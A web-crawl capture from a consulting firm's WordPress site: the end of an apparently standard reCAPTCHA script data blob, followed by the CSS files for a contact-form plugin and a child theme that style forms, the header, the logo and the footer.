wqjDjDHDk8OaYDTDj15aw5ciW8KMw6LDnsOLJ8OFwr7CgMKXDmDCnTjClU7CmE/[base64]/XsOFw6jCszXCqsKHRjEZD1LCisO9XA9IFjUfNcK8w6LDnR3CkH/[base64]/Dmlknw47DiCA9Y8OVG8KrwrvCncOgw6LDusOOwpIfQMOFwpfCl8KDWsKCw6IHV8Kzw7/Ci8KQU8KSMDnClwHClcK1w4tFYVguecKWw6rCiMKewop/[base64]/CmQ9NwrkiwrkEC8KjwpbCvDbCscKxMcORXcOdwrbDvFTDjghmwrTCtMKOw5knwoFPw6/CisO9bx3DpGEIB0bCkhLCgijClytQZD7Cl8KHNjxrwpfCm23Dv8OOQcKTT2pTX8O6RcKYw7/DrmzCrcK4M8Oww7HCgcKkw5BgDgjCrsK1w5VTw5vDv8O1OsKpUMK8wr7Du8OywrM2RMOIT8KBTsOYwoxYw4I4ZlV+HzXClsKnLhrCsMKvw4lJwr/CmcOrWTnCu09zw6HDtTNnCBMjFsKfJ8OHXylqw5vDhEJIw5zDkSZ/NsKzNVbDhcOGw4x7woFvwrZ2w7bCgMK0w77DrnDCkRNlw61eEcOda1HCoMOoF8OJUFTDilhBwq/CmW3DncO2w6vCoFtYEwnCpsKhw49jacKSwppBwobDqR3DnRIGw7Ibw7h/wrXDoSghw5kPMcKtZypsbw/[base64]/Dk8OzwqFuQ8OpwpbDijXCu8K6wohWw69kVcO9PsOED8KVXcKbJsO5bkLCvGPCucObw4zCuhDCjWEXw74lDUXDlcKlw7jDn8O+TEXCnQbDnsKjwrvDoW1VBsOvwottwoPCggDDtcOWw7scwrBsbjzDi04RbyzCmcO3FsOXR8KEwpnDkmggesOpwoEiw6DCllgCVsO/wpgtwpXCgsKUw49+w50wMSJiw4I2HDHCtsK9wqMsw6/Dg0Uuw6lASR8RfHPCo0F4wpfDuMKSYMKVJsOoWR/CpcK9wrbDvcKlw7JnwpV9Py7CnBTDlR9Vw5TDiXkAAmzDlX9FUgcSw6rCjsK5w6tWwo3Cg8OwBsKDEMO6KMOVZmR+w5nDmTvCt0vDmhfClFzDo8KXPcOUelMdGVNiEsOAwolvw65jUcKFwovDtGABJSIEw5/[base64]/[base64]/G1rCqVTDg1cOwqlYQsOXUy5pw64nwp7DscO6w5xVcUQKw501HmfDj8KYYR0BfklpRkNZaisqw6IrwpPCslQ0w44Qw5gjwq0Cw7BPw4M4wpEnw57DrALCqhdRw7/DuUJTBi8UR3ILwpp+bWQNSnLCu8OWw6bDqjjDgHjDly/CiGQvKH9pJMOzwpjDtA1JZcOWw58BwoXDvMO7w5QEwrkGNcOyWMKSBxDCrMK+w7t4LcOOw7RlwofDhAbDosOpLTTCs1cyJzfDvcOibsOlwpoKwofDtMONw4fCr8KrH8OkwqdVw7XDpBLCqsOVwq/CiMKUwrF1wrlcfGsVwrc0CsORGMOgwrxpw5PCv8ONw4IQKQ7Cq8OOw6PCuwbDnMKHF8OSw7TDksO7wpDDm8Kxw6jDvToAPkUXKcOKRTLDjj/CllMqXV0+TcOXwoHDnsK/XcKRw7UyU8OBGMKhwrZzwokOZMKAw4YXwqXCh1soR3YbwrzDrULDksKCAFzCucKDwq4xwpXCiQHDph4iw4oSDMKSwqYLwpY/IkXDlMKow78HwqPDqDvCpn5pXH3DqMO5IwQAw5oiwoEsMmfDqi/[base64]/ajw+YS7Ctkt3HMOOQibDgMOkXsKYW3gZMMOOIMOFw53DihHDi8OowqQJw5ZGZmJ4w63CsgAkQcOzwpEpwonCqcK0I08tw6DDjjZvwp/[base64]/[base64]/[base64]/DlyM7FmfDkAHDvRYnwqMbIwtRYhUEFQnCkMK1SMOTG8KTw77DiSDCuQTDrsOGw4PDrS9Tw5LCr8Odw5IcAsK+bsOtwp/CpzfCsiDDiSpMSsKQclnDiSB1ScK6wqw0w4x0X8KoWBY2w7XCsxtjPCcjwo3ClcKRD2nDlcOKwobDscKfw5YnXgU/wprCoMOhw714F8OQw5DDtcKSdMO4w7LCn8Ogw7DCtGAYC8KWw4lyw6lWMsKFwobDh8KLNXDCksOIXDjCj8KtBW/CvMK9wq/CtWnDux/[base64]/w791HBMawp3CmE3CkjtPw7rDrEjDsw7Cv0xfwqA4wqLDpX94KGfDtWbCn8Ktw5JRw5ZDJsKZw6vDsWzDucOrwqFXwonDjcOnw7bCswPDs8Knw5E8TMOMQhvCq8OVw6FXan1fw60pacOzwq3CiH/[base64]/RCQ0wpjCl38tGsOvM17DjFDDjsOTw6zCtVdrZcKXMcKsIQfDq8OnHwHCscOof3PCo8K4Z2HClcKpeB7CsAjChALCqxbCjirDhixywpjCjMO8FsKnw5g5w5E9wpfCosKMJ2RsKjF/wqPDlsKcw7AswpDCtUzCsQANIBnCn8KQRijDqMK2O0PDqsKTcnfCgjzCsMO7VjjCvTTCt8K7w4NSYsKIJ1Fiw7F0wpTChMK6w5dpBCc9w77Dp8KzIMOLwpHDjMObw6V8w61PMhRiFADDgMO6ambDnsO/wrHChWrCkSLCpsKzOsK3w49HwqPCiHd3YTsGw6jCpSTDhsKsw7bCoVsCw7M5w5pYcMOGw5bDqcOQK8Kzwpc6w59Kw4cDaUtgAC/Cr0nDk2bDhsOnAsKJITFOw5xTNcOhXwhEwqTDgcKhXXDCi8KsBX9vSsKHEcO2NU7Dok89w6pIKFPDpwUIF0TChsKcCMOVw47Dvngvw4cgw7oOwqPDiSEaw4DDnsO5w79jwq7Dj8KEw60zaMOEworDnhQaSsKQGcOJJlo0w5JdUz/DtcKcZsONwqBId8KiBmDDoVLDtsKww5TCu8Onwop+I8KwDMKmwo/DscOAw7hqw5rDqjzDtcKmwr8AZwlqZTEnwozDusKHWsOMeMKZPD7CoQHCs8Kuw4Q6wpcLLcO3CB0+w4TDl8O2QlYZRwHCkcOIHWHDlRNUPMOtQcOeO1V+wozDocKYwr/CoBkPRsOiw63Cv8KLw70qw6pvwqVTwrfDicOoeMO6PMOJw5VOwoJ2KcKHMGQMw5XCtzE0w6LCtz4/wofDkUzCvFYNw6zChMKuwptxEzHDuMOUwoMlL8OFecKCw41LFcO0MW4FUnXDu8K5DMOGHMOVFBJVf8K7NMKEbmFKFXDDh8OEw5tMQMOqBHkeFlBuw6PCsMOeaWTDgnfDhC/DmnnCncKMwpAcAcO8wrPCsmnCuMOBQ1fDvXw8dCNSVMKGUsK+RhzDiDZEw5dfEzTDicKaw7vCqsKzGC8Fw5vDsWIIZzjCoMKcwprDscObw53DjsKuwqLDusO7woUNa2vCrcOKLiAKVsO7w5Ibwr7DqsOXw6HDjXDDpsKaw6/ClcKlwpsgXsKjJizDosK5KMOxHsKHw4PDr0pqwo5Qw4IPV8KYVyzDjsKPw4LCuXzDocOKwqnCn8O+Rwslw5fCp8KwwpnDin19w4VeS8Kkw4sBBMO5wrFfwrlxWVNGX0XDiSNBXAd/w5lFw6zDoMKMwpPChRMLwqVnwoY/BA0Cw53DmsOXW8OxUcOtUsK2UTMQwrBowo3Cg0HDqXrCgGs1esOFwqx7VMOhwrJ+w73DsxDDij4BwobCgsOow4vCn8OVCcOJwpfDjcKkwrBCSsKeTRpxw6DChsOMwo3CvnQsByB8E8K5Oz3CtMKDXQPDkMK6w7fDt8Kzw4XCrsKFE8Ozw73Dp8K1RMKdZcKjwoolHU/DsEt1SMO6w4jDhMKSWcOCH8OYw7A6SmHCmhbDgBFbJUlfWDk3EVINwokzw64Twr3CqMKzMsKDw7jDo0VwM0MhGcKxVifCp8KHw6/Dp8KeVWLClcOQAEXDl8KgImnDvnhAwpnCs1UcwovDsThnDhbDicOQd20hQzV5wo3DiEtJFgoTwpFDFMOGwq1Pf8K9wp4Aw6MdR8KBwqLDkWAHwrPDrmvCosOMV2TDusKhIsKVcsKjwpvChMKCNEhXw5fDkCgoE8ONwpxUcT/DrU0ew79BYD5qwqXDnmNewojCnMOGUcK+w73Csi7DpCUQw4bDrn8vaz4AQnXDmWFfCcOJIx3DmsOww5R0QAoxw64HwoBJO3/DsMO8YSFKE00UworCscOrDyvCsWLDqWQAFsOXV8KowroRwq7CgsKBw6TCmMOCw445EcKtwpRoNMKew7TCn3nCksOdwq3CuCNKw6HDkxPCvCrDm8KPeR3DrjVGwqvCtyMEw63DhsOww6DDvD/[base64]/w7/Du8Kmw5MPQiHClA1hw7bCvHAnH0HDo2FrZsOEwpxIFMOyfCxPw7XCtcKNw73DgMOGw4/DrWrDkcOuwrbCnGzDtMOxw7TCpcKCw65bNgDDh8KPw7fDs8OsCioXHUbDgMOaw6k6dMOLfsO6w5ZyesKgw7hbwpvCpMKmw6fDgMKGwrXDnX3DjDvDt2/DgsO0ecKJc8OwVsOuwpHCjMOFLybDtHlCw6AGwrhBwqnCrcKVwqAqwrjCt0hoQEAZw6Aqw4jDtlzCmFp9wqLDoltxKlfDn3tDwrHCvD7DgMK2eF1sEcOZw6DCtcKbw54gNsKYw47CvS7Duw/Dulw0w7BdNEd/wpE2wqgBw7U8SMKcQBfDtsOyQCTDn2vCrCTDvsKhSyI7w4jCm8OVCDXDnMKBYcKlwrwLeMO4w6M1ZF5AXSksw5fCoMONW8KPw6nCgsOaZ8Kaw5wOccOJUkPCo37CrlbCjMKPworCiQsUwrtiFsKdbMK6PcKwJcOqQR/DkMORwoAaLRPDrAFRwq3CjjdYw7xGZX9Jw5Yxw71ow7LCnsKeQMKlUCMOw7U9JcO6woPClsOSNk3CnFg9w6QWw5DDucOBPnLDosOjdlDDg8KZwrvCosONw5rCtMKffMOLM1XDs8K/[base64]/Co8Onwr/DuU43KH/[base64]/ZQXCmMOtwpXCqcO8U2LCrR8HwoYow4HCtkpLwpgqY1zDt8KFPMKJwrTCqxpwwq4FO2fCkArColAdPMO+cAfDrBPCl0LDm8KXLsKgYX/[base64]/ChMKnFsKNw4vCsA7CqhrDnEPDiibCm8O0w6TDp8KOw542wqzDr2zDk8O8Dhl3w6Euw5bDv8OMwoHCmsOfw49Awr/[base64]/Dm8O9V8KkwojDrzhndXnDmcOHw5LDrj/DvcORfMOANcO3cizDtMOBwpzDjsKbw5jDt8O6HRDDn2xWwrYyN8KaOMOaFx7CnDl8JyEKwrfDiHQKW1pPZ8KzDsKKw71kwpdgXMOxJR3DsBnDocK/ZBbDrx9mAMKgwr3CrWrDosKmw4h+fD/CuMOzwp7DsHJ1w6PDmn/Cg8K7w57DrXvDkVDCgcOZw7M3JcKRQ8K/w6M8dHbCqRQgRMOEw6kPwo3ClCbDpkPDqsKMwpvDrxvDtMKWwpnCtsOSVVpzVsKwwrLDrMK3F0LDgyrCocK1USfCrsKVBMK5wqHCtVbCjsORwrHCsBx4wpoAw73CvcOLwrPCtzR0fyvDjmHDpMKxFMKzPw9zGzI1fsKYwphbw7/ChXgPw5V7wr9JL0JewqcMF1/Dh2nDvh9/w6hkw7/CpcKjRsK9CiERwrjCtcOTFgNgwoMxw7dyXGDDn8Oew5c6RMOkw4PDoGRcc8OnwprDtVd9wqNzT8OvGnPDiFDCkMOUwogZw43CvMK/wpzCscKkLGPDjcKQwpYUN8OFw67DoH0vwoRINht8wqNiw67DjsOfdyw0w65Nw7TDj8K0GMKaw7Rew6sjR8K3wp87wofDok5EYjZPwodow4nDncOkwojCr3Arw7ddwp3CuxbDhsKDwo0HfcOODzDCpWEUeS/DocOVfcKOw495b2fCih8fDMOLw6vCh8Kow4bCrMK/wonCr8O2DjzCk8KSVcKSwpvCkBRnJMOfw4jCv8K6wrzCmmvCk8OvDgIOfcOKM8KAV3EoesK/eAnCjMO4UTRZwrhdcGklw53Cm8Oswp3DqsOaeGwdwoYSw6s7w5bDh3Ikw5pYw6TDuMONZsO0w6LCrGjCicKjPBwKfMOXw5LChloTZC/ChCHDsz58wqHDmsKARC/DvB5vC8O3wqPDkXnDvMOAwpVpwrFeNGoLIWRuw4zDnMK6wrZ/RkfDjB/DiMO3w6PDkDDCqsOpIyTDicK4NcKZQ8KawqLCoCnCrMKZw5vDrT/DhcORw4HDgMOZw7F9w7YqZ8OQfCvCm8OHwpHCjmLCjsOFw47DlBwxZsOKw6PDlRXCiX7CmcKyDlLDoBrCj8KIHnLCnHkvXsKHwoHCnwspayzCrMKNw7wJUEgCwqnDlBjDlH9wCQdjw6LCsRsfEGRlFyvCs3hzw4DDuE7CvTjDhcKYwqjDqmgiwoBlQMOIwp/DnMKYwoPDnEUhw5Fww7LDh8K7D0NYwqjDrMOy\x22],null,[\x22conf\x22,null,\x226LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,790],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maximpact.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zi++3rlZY1B+KzOwxl+FjvSQneSrb0Gal7Mtj2d/0wU\\u003d\x22,1,0,null,1,1769815843638,0,0,[8,210,254,13],null,[47],\x22RC-Oz2aP3zb6Q50yQ\x22,null,null,null,null,null,\x220dAFcWeA45LZ0Uv0ZeaQYj50aOvGtfQi4ExKMAeo_k7aInsG9LQ22T3gFbkX6Tn96uvZO6fF6P2JzM-6AzOGRrZapv83lS_xoFvw\x22,1769898643428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css
body_size: 1208
content:
div#main {
    background-color: white;
}
.cr-form-container {
    max-width: 1400px !important;
    margin: 0 auto !important;
	padding:20px !important;
}
p.cr-custom-success-message {
    border: 1px solid gray;
    display: inline-block;
    padding: 0px 10px 0px 10px;
    margin-top: 20px;
}
.cr-form-banner {
    height: 400px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	position:relative;
	margin-bottom:40px;
}
.cr-form-banner-text {
    text-align: center;
    margin-top: 120px;
    color: #000000;
    font-weight: 600;
    font-size: 30px;
    background-color: #e4e4e4a1;
    padding: 45px;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: 0px;
    margin-right: 0px;
    max-width: 650px;
    margin: 0 auto;
    top: 30%;
    line-height: 1em;
}
.cr-form-label {
    display: block;
    max-width: 100% !important;
    width: 100% !important;
	font-weight:bold !important;
	margin-bottom: 5px;
	margin-top: 20px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px !important;
}
#cr-form-contact textarea {
    max-width: 700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact input[type="date"] {
    max-width:700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact textarea, #cr-form-contact input[type="date"] {
    	padding: 10px 20px !important;
	border: none;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	margin-bottom: 0px !important;
}
form#cr-form-contact input[type="checkbox"], form#cr-form-contact textarea, form#cr-form-contact input[type="date"] {
    margin-bottom: 10px !important;
	margin-right: 10px;
}
.cr-select-filter-message {
    display: block !important;
    margin-bottom: 20px !important;
}
.cr-custom-data-table table {
    width: 100%;
    table-layout: fixed;
    text-align: left;
}
.cr-custom-data-table table th {
    text-align: left;
	width: 210px;
    font-size: 15px;
}
form#cr-form-contact select {
    direction: ltr;
	padding-left: 20px !important;
	width: 670px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	color: #ababab;
}
form#cr-form-contact select option {
    direction: ltr;
	
}
.cr-form-select {
    position: relative;
	display:inline-block;
}

/*.cr-form-select:after {
    content: "";
    position: absolute;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #cccccc;
    top: 15px;
    right: 10px;
}*/

input#cr-submit-message {
    background-color: #ff6e00;
    padding: 10px;
    width: 209px;
    border: 0px;
    margin-top: 30px;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
form#cr-form-contact input[type="date"] {
    border: 1px solid #d6d6d6;
    font-size: 16px;
}
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 370px;
}
form#cr-form-contact textarea {
	  width: 61%;
}



form#cr-form-contact {
    font-size: 16px;
}
.cr-form-container .content-here p {
    font-size: 16px !important;
	font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table {
    overflow: scroll;
}
.cr-form-radio {
    font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table table td, .cr-custom-data-table table th {
    word-break: break-word;
    font-size: 15px;
}
.cr-form-radio input[type="radio"]:before {
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 10px;
    margin-top: -1px;
    background-color: #FFFFFF;
    box-shadow: none;
    border: 1px solid #FF6D00;
    border-radius: 15px;
    position: absolute;
    left: 0px;
}
form#cr-form-contact input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    margin-bottom: 14px !important;
    margin-right: 25px;
    padding: 0px !important;
    position: relative;
     
}
input[type="radio"]:focus {
    outline: none;
}
.cr-form-radio input[type="radio"]:checked:before {
    content: '\2713';
    text-shadow: none;
    font-size: 11px;
    color: #FFFFFF;
    text-align: center;
    line-height: 14px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}
.cr-custom-data-table tr th {
    text-transform: capitalize;
    letter-spacing: 0px;
}






@media only screen and (max-width:767px) {
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 100%;
}
form#cr-form-contact textarea {
    width: 100%;
}
.cr-custom-data-table table th {
    width: 170px;
}
form#cr-form-contact select {
    width: 100% !important;
}

}

@media only screen and (min-device-width:768px) and (max-width:1024px){
form#cr-form-contact textarea {
    width: 100%;
}
}





/* This is to remove the arrow of select element in IE */
.cr-form-select select::-ms-expand {	display: none; }
.cr-form-select select{
    -webkit-appearance: none;
    appearance: none;
}
/*.cr-form-select @-moz-document url-prefix(){
	.cr-form-select{border: 1px solid #CCC; border-radius: 4px; box-sizing: border-box; position: relative; overflow: hidden;}
  .cr-form-select select { width: 110%; background-position: right 30px center !important; border: none !important;}
}*/

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/themes/max-child/style.css
body_size: 4652
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the 

Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this 

Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: max
*/



/*Add your own styles here:*/ 


@font-face {
    font-family: Helvetica;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Helvetica.dfont);
}

@font-face {
    font-family: Georgia;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Georgia.ttf);
}

@font-face {
    font-family: TimesNewRoman;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Times.dfont);
}

@font-face {
    font-family: HelveticaNeue;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/HelveticaNeue.dfont);
}

h1, h2, h3, h4, h5, h6{
font-family: GB, Georgia, 'Times New Roman', Times, serif;
}

/*------------------------------Layer Slider--------------------------------*/

.cr-layer1 {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/white1.png) !important;
background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 171px !important;
    height: 203px !important;
    vertical-align: middle !important;
    display: table-cell !important;
    text-align: center !important;
    font-size: 22px !important;
    line-height: 25px !important;
    color: #333 !important;
}

.cr-layer1 a{
    text-decoration: none;
    color: #333 !important;
}

.cr-layer1 a:hover{
    color: #fff !important;
}

.cr-layer1:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/orange1.png)!important;
    color: #fff !important;
}

@media only screen and (max-width: 1024px){
.cr-layer1 {
    width: 156px !important;
    height: 186px !important;
    background-size: 100%;
    font-size: 17px !important;
    line-height: 19px !important;
}
}

@media only screen and (max-width: 990px){
.cr-layer1 {
    width: 140px !important;
    height: 166px !important;
}
}

@media only screen and (max-width: 770px){
.cr-filter{
display: none;
}

.cr-layer1 {
    width: 113px !important;
    height: 135px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 630px){
.cr-layer1 {
    width: 96px !important;
    height: 114px !important;
    font-size: 15px !important;
    line-height: 16px !important;
}
}

@media only screen and (max-width: 550px){
.cr-layer1 {
    width: 50px !important;
    height: 59px !important;
    font-size: 9px !important;
    line-height: 11px !important;
}
}
/*--------------------------------------------------------------*/

#sector-of-focus p{
    font-size: 12px;
    line-height: 18px;
    font-family: ​serif !important;
    font-weight: bold;
    word-spacing: 4px;
    color: #333333;
}

#maintext p{
    width: 80%;
    margin: 10px auto;
}

#home-4boxes h3 {
    font-size: 25px;
    color: #ff8b33;
    font-weight: 400;
}

.avia_transform a:hover .image-overlay {
    opacity: 0 !important;
}

#home-4boxes .av_textblock_section{
    padding: 30px 80px 20px;
}

/*#home-4boxes .av_textblock_section:after {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 50px;
    height: 50px;
    top: 131px;
    left: 45%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}*/

#home-4boxes .avia-image-container:before {
    content: ' ';
    position: absolute;
    background: #F3F5F6;
    width: 45px;
    height: 45px;
    top: -25px;
    left: 46%;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

/*#home-4boxes .av_one_half {
    margin-left: 3%;
    width: 48.5%;
}*/

#home-4boxes .av_one_half {
    margin-left: 0.2%;
    width: 49.9%;
}

#home-4boxes .av_one_half.first {
    margin-left: 0;
}

#home-4boxes .column-top-margin {
    margin-top: 3px;
}

#home-4boxes .container {
    max-width: 100%;
    padding: 0;
}

.avia-no-number {
    opacity: 1;
}

#cr-stats .avia-button.avia-color-light {
    border-radius: 0px;
    padding: 12px 60px 12px;
    font-size: 24px;
}

/*.avia-animated-number-content {
    margin-top: 8px;
}

#cr-stats .container {
    max-width: 910px;
}

#cr-stats .av-flex-placeholder {
    width: 10%;
}*/

/*-------------------inner pages--------------------*/

#grey_bg, #grey_bg1{
    border-top: 10px solid #F3F5F6 !important;
    border-bottom: 10px solid #F3F5F6 !important;
}

#grey_bg .container {
    max-width: 960px;
}

#grey_bg1 .container {
    max-width: 880px;
}

#grey_bg1 .av_one_half {
    margin-left: 20%;
    width: 40%;
}

#grey_bg1 .av_one_half.first {
    margin-left: 0%;
}

.avia-button.avia-size-large {
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
}

span.wpcf7-list-item {
display:block;
    margin-left: 0;
}

/*------------Project form-----------------*/

/*.cr-projectform{
    width: 85%;
    margin: 0 auto;
}*/

/****NEW****/

.cr-projectform{
    width: 100%;
}

.cr-projectform p{
    margin: 30px 0;
}

.cr-projectform strong{
color: #0000ff;
}

.cr-projectform textarea, .cr-projectform select{
    width: 65% !important;
}

.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel']{
    width: 32% !important;
}

/****NEW END****/

.cr-projectform .cr-left{
    width: 20%;
    float: left;
color: #FF6D00;
}

.cr-projectform .cr-right{
    width: 78%;
    float: left;
margin-left: 2%;
}

.cr-clear{
clear: both;
margin: 20px 0;
}

input[type="submit"]{
padding: 10px 30px 10px;
    font-size: 20px;
    border-radius: 3px;
}

textarea, input[type='text'], input[type='email'], input[type='tel']{
    padding: 10px 20px !important;
    font-style: italic !important;
    background: #fff !important;
    margin-bottom: 4px !important;
}

select{
    font-style: normal !important;
    background-color: #fff !important;
padding: 10px 20px !important;
    margin-bottom: 4px !important;
}

input[type='email'], input[type='tel']{
width: 50% !important;
}



/*----------*/

#top label span, #top legend span, .wpcf7-list-item-label {
font-size: 16px !important;
}

.wpcf7-form input[type=checkbox] {
display: none !important;
}

.wpcf7-form input[type=checkbox] + .wpcf7-list-item-label:before {
border-radius: 100px;
}

.wpcf7-form input[type=checkbox]:checked + .wpcf7-list-item-label:before {
content: '\2713';
text-shadow: none;
font-size: 12px;
color: #FFFFFF;
text-align: center;
line-height: 15px;
background: #FF6D00;
border: 1px solid #FF6D00;
}

.wpcf7-list-item-label {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px;
font-size: 13px;
}

.wpcf7-list-item-label:before {
content: '';
display: inline-block;
width: 14px;
height: 14px;
margin-right: 10px;
margin-top: 4px;
position: absolute;
left: 0;
background-color: #FFFFFF;
box-shadow: none;
border: 1px solid #FF6D00;
    border-radius: 100px;
}



/*input[type=checkbox] {
  display: none !important;
}

.wpcf7-list-item-label {
    display: inline-block;
    cursor: pointer;
    position: relative;
    padding-left: 25px;
    font-size: 16px;
}

.wpcf7-list-item-label:hover::before, .wpcf7-list-item-label:active::before, .wpcf7-list-item-label:focus::before {
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}

input[type=checkbox]+.wpcf7-list-item-label:before {
    border-radius: 100px;
 }

input[type=checkbox]:checked + .wpcf7-list-item-label:before{
    content: '\2713';
    text-shadow: none;
    font-size: 12px;
    color: #FFFFFF;
    text-align: center;
    line-height: 15px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
position: absolute;
}*/

/*-------------Header---------------*/

#header .container {
    padding: 0;
    width: 95%;
    max-width: 100%;
}

.main_menu {
    left: 20%;
}

#text-2.widget {
    float: right;
    padding: 0;
    top: -66px;
    font-size: 15px;
}

.av-main-nav > li > a {
    padding: 0 0px 0 25px;
    font-weight: 600;
    font-size: 14px;
}

.header_color .main_menu ul ul {
    background-color: rgba(104, 106, 109, 0.8);
    width: 160px;
}

.header_color .main_menu .menu ul li a:hover, .header_color .av-subnav-menu ul a:hover, .header_color .main_menu .menu ul li a {
    background-color: transparent;
}

/*#top #header_main > .container .main_menu ul:first-child > li > a{
    line-height: 140px !important;
}*/

.av-main-nav ul li a {
    font-size: 14px !important;
    font-weight: 600;
    border-right-width: 0px;
    border-left-width: 0px;
    border-top: 1px solid rgba(172, 173, 174, 0.6);
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    border-left-color: #959595;
    padding-left: 20px;
    margin-left: 0;
}

.av-main-nav ul li:last-child > a {
    border-bottom-width: 0px;
}

.av-main-nav > li#menu-item-95{
display: none;
}

/*---------------------------------------Header Logo-----------------------------------------*/

.logo a img {
    -webkit-transition: ease-out;
    -webkit-transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: .3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover a img, .logo a img:active {
    border: none;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0.7)";
    filter: alpha(opacity=.7);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out .2s;
    -moz-transition: all .2s ease-in-out .2s;
    -o-transition: all .2s ease-in-out .2s;
    -ms-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.logo:hover {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2018/09/LOGO-Orange.png);
    background-repeat: no-repeat;
    background-size: cover;
}

/*-------------------------------Footer------------------------------------*/

#footer .container, #socket .container {
    padding: 0 20px;
}

#footer .widget {
    font-family: 'PR' !important;
    width: 15.7%;
    float: left;
    clear: none;
    margin-left: 1%;
margin-bottom: 0;
    margin-top: 20px;
}

#footer #text-6.widget {
    width: 15%;
}

#text-4.widget:first-child {
    margin-left: 0;
    margin-right: 1%;
}

#footer .widget a{
    color: #E0E2E4 !important;
    font-size: 13px !important;
    -webkit-transition: ease-out;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-delay: initial;
    -moz-transition: ease-out;
    -moz-transition-duration: 0.3s;
    -moz-transition-timing-function: ease-out;
    -moz-transition-delay: initial;
    transition: ease-out;
    transition-duration: 0.3s;
    transition-timing-function: ease-out;
    transition-delay: initial;
}

#footer .widget p{
margin: 5px 0;
    line-height: 16px;
}

#footer .widget p:first-child{
margin-bottom: 15px;
}

#footer .widget a.cr-foottitle{
    font-size: 15px !important;
color: #fff !important;
}

#footer .widget a:hover{
color: #ff6f00 !important;
}

#footer {
    padding: 15px 0 10px 0;
}

#socket .container {
    font-size: 14px;
    padding-top: 0;
    padding-bottom: 20px;
}

#socket .copyright {
    float: none;
}

#socket {
    padding-bottom: 20px;
}

#text-10.widget {
    font-weight: 600;
    color: #E0E2E4;
    line-height: 20px;
    text-align: center;
    width: 11%;
    float: left;
    clear: none;
    padding: 0;
    margin-top: 10px;
}

#text-11.widget {
    width: 85%;
    float: left;
    clear: none;
    padding: 10px 0 0 0;
    margin-left: 4%;
    border-top: 1px solid #BABABA !important;
}

#text-11.widget li {
    clear: none;
    float: left;
    list-style: initial;
    margin-left: 25px;
color: #ff6f00;
}

#text-11.widget li:first-child {
    list-style: none;
    margin-left: 0;
}

